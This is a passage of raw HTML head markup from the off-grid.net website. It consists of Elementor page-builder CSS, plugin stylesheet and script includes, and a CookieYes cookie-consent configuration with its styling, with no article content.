--e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-127181 .elementor-element.elementor-element-6029effc > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-127181 .elementor-element.elementor-element-6029effc{text-align:center;}.elementor-127181 .elementor-element.elementor-element-6029effc .elementor-heading-title{font-family:"Franklin Gothic", Sans-serif;font-size:39px;color:var( --e-global-color-17996bd );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-127181 .elementor-element.elementor-element-a4600f8 > .elementor-widget-container{padding:10px 0px 40px 0px;}.elementor-127181 .elementor-element.elementor-element-a4600f8 .elementor-icon-list-icon{width:14px;}.elementor-127181 .elementor-element.elementor-element-a4600f8 .elementor-icon-list-icon i{font-size:14px;}.elementor-127181 .elementor-element.elementor-element-a4600f8 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-127181 .elementor-element.elementor-element-a4600f8 .elementor-icon-list-text, .elementor-127181 .elementor-element.elementor-element-a4600f8 .elementor-icon-list-text a{color:var( --e-global-color-17996bd );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-127181 .elementor-element.elementor-element-9b8a49c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-127181 .elementor-element.elementor-element-5b26afe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127181 .elementor-element.elementor-element-5b26afe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-127181 .elementor-element.elementor-element-1ce29b4b{width:85%;}.elementor-127181 .elementor-element.elementor-element-5b26afe{width:15%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Franklin Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://off-grid.net/wp-content/uploads/2023/05/1fe375a0-7722-4cbc-a015-6329f281db75.woff2') format('woff2'),
		url('https://off-grid.net/wp-content/uploads/2023/05/9e14be90-459f-4eb2-b7c6-735460216b98.woff') format('woff');
}
/* End Custom Fonts CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://off-grid.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://off-grid.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://off-grid.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://off-grid.net/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://off-grid.net/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://off-grid.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/css/magnific-popup.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://off-grid.net/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://off-grid.net/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://off-grid.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='parent-css-css' href='https://off-grid.net/wp-content/themes/hello-elementor/style.css?ver=bb65016fcc45200d965b45744867ab76' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://off-grid.net/wp-content/themes/offgrid/style.css?ver=bb65016fcc45200d965b45744867ab76' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://off-grid.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742229402' media='all' />
<script src="https://off-grid.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://off-grid.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="nds_ajax_handle-js-extra">
var params = {"ajaxurl":"https://off-grid.net/wp-admin/admin-ajax.php"};
//# sourceURL=nds_ajax_handle-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/torbz-vitals/js/admin-form-ajax-handler.js?ver=1766700076" id="nds_ajax_handle-js"></script>
<script src="https://off-grid.net/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://off-grid.net/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://off-grid.net","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#FF7A00"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FF7A00","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FF7A00","border-color":"#FF7A00"}},{"tag":"reject-button","styles":{"color":"#FF7A00","background-color":"transparent","border-color":"#FF7A00"}},{"tag":"settings-button","styles":{"color":"#FF7A00","background-color":"transparent","border-color":"#FF7A00"}},{"tag":"readmore-button","styles":{"color":"#FF7A00","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FF7A00","border-color":"#FF7A00"}},{"tag":"revisit-consent","styles":{"background-color":"#FF7A00"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; 